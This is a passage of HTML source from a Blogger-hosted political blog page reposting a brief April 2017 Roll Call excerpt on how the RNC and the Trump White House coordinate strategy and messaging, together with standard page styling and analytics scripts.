#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, April 13, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='April 13, 2017' itemprop='datePublished'/>
<meta content='2017-04-13T23:14:41Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' title='RNC, White House Try to Avoid Obama’s Missteps'>
<img alt='RNC, White House Try to Avoid Obama’s Missteps' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png' title='RNC, White House Try to Avoid Obama’s Missteps'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
RNC, White House Try to Avoid Obama&#8217;s Missteps
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-04-13T16:14:00-07:00'>April 13, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/RNC?max-results=5' rel='tag nofollow'>RNC</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/White%20House%20Try%20to%20Avoid%20Obama%E2%80%99s%20Missteps?max-results=5' rel='tag nofollow'>White House Try to Avoid Obama&#8217;s Missteps</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3353060597606836778' itemprop='articleBody'>
<meta content='        By R oll C all ,  Apr il 1 2 , 2017      Republican National Committee officials say they are working closely with the White House o...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s1600/Screen+Shot+2017-04-13+at+5.13.34+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">R</span>oll <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">C</span>all</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apr<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">il <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1</span>2</span></span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Republican National Committee officials say they are working closely with the White House on strategy and messaging. But some GOP operatives contend coordination is lacking and that could weaken the party.<br /><br />President Donald Trump and his predecessor, Barack Obama, differ immeasurably but share at least one characteristic: a commanding persona. Such a president can often make the party apparatus something of an afterthought. The Democratic party under Obama felt that challenge, and so will the GOP under Trump.</span><br /></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.rollcall.com/news/politics/rnc-white-house-try-avoid-obamas-missteps" target="_blank">http://www.rollcall.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html&title=RNC, White House Try to Avoid Obama’s Missteps' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html&title=RNC, White House Try to Avoid Obama’s Missteps' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html&title=RNC, White House Try to Avoid Obama’s Missteps' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixT-kkka8vqUVtQEMZ3APzWvcLnCLYVsNMkWfdwlRDiiFvg-E-Zzd2sgig1fLLud51xAT0tEqyLj28R9WwURw7VUYVV_D-WKRKK1wIrNMSjniiPlLnGFdReEZ9HbjSoVnoSQUny_dgEC8/s320/Screen+Shot+2017-04-13+at+5.13.34+PM.png&description=        By R oll C all ,  Apr il 1 2 , 2017      Republican National Committee officials say they are working closely with the White House o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html&title=RNC, White House Try to Avoid Obama’s Missteps' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' text='RNC, White House Try to Avoid Obama’s Missteps'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=RNC, White House Try to Avoid Obama’s Missteps >> http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
White House Try to Avoid Obama&#8217;s Missteps
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/border-patrol-union-president-rips-paul.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/04/rnc-white-house-try-to-avoid-obamas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-13T16:14:00-07:00'>April 13, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/3353060597606836778' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=3353060597606836778&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3353060597606836778&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3353060597606836778&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3353060597606836778&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3353060597606836778&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3353060597606836778&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/RNC' rel='tag'>RNC</a>,
<a href='http://www.elderstatement.com/search/label/White%20House%20Try%20to%20Avoid%20Obama%E2%80%99s%20Missteps' rel='tag'>White House Try to Avoid Obama&#8217;s Missteps</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=3353060597606836778&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/border-patrol-union-president-rips-paul.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/3353060597606836778/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
